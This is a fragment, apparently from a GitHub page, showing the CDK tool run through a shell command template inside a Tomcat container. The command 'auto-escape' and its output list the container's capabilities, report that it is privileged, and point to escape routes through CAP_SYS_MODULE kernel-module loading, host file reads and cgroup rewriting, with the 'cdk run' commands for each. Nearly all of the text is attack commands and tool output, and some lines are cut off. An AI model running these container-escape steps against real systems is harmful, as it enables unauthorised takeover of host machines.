 命令模板 /bin/bash -c "{command}" 2>&1
/usr/local/tomcat/logs >./cdk_linux_amd64 auto-escape id
[Auto Escape - Privileged Container]
CapInh: 0000003fffffffff
CapPrm: 0000003fffffffff
CapEff: 0000003fffffffff
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
Cap decode: 0x0000003fffffffff =
CAP_CHOWN,CAP_DAC_OVERRIDE,CAP_DAC_READ_SEARCH,CAP_FOWNER,CAP_FSETID,CAP_KILL,CAP_SETGID,CAP_SETUID,CAP_SETPCAP,CAP_LINUX_IMMUTABLE,CAP_NET_BIND_
Added capability list: CAP_DAC_READ_SEARCH,CAP_LINUX_IMMUTABLE,CAP_NET_BROADCAST,CAP_NET_ADMIN,CAP_IPC_LOCK,CAP_IPC_OWNER,CAP_SYS_MODULE,
[*] Maybe you can exploit the Capabilities below:
[!] CAP_DAC_READ_SEARCH enabled. You can read files from host. Use 'cdk run cap-dac-read-search' ... for exploitation.
[!] CAP_SYS_MODULE enabled. You can escape the container via loading kernel module. More info at https://xcellerator.github.io/posts/docker_escape/.
Critical - SYS_ADMIN Capability Found. Try 'cdk run rewrite-cgroup-devices/mount-cgroup/...'.
Critical - Possible Privileged Container Found.
{
"device": "/dev/vda1",
"mountpoint": "/etc/resolv.conf",
"fstype": "ext4",
"opts": [
"rw",
"relatime",
"bind"
]
}